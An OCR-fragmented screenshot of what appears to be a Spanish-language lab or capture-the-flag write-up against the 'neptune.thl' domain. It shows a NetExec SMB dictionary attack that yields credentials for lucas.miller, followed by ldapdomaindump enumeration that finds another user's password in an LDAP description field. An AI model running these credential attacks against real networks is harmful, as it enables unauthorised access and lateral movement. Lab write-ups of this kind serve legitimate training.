
nxc
smb
192.168
.0.100
-u
lucas.miller
-p
dicciona
Obtenemos credenciales válidas de
.
lucas.miller
Movimiento Lateral
Enumeramos el dominio vía LDAP para identificar
relaciones entre usuarios.
ldapdomaindump
-u
'neptune.thl\\lucas.miller'
-p
Detectamos que
expone su
victor.rodriguez
contraseña en el campo descripción.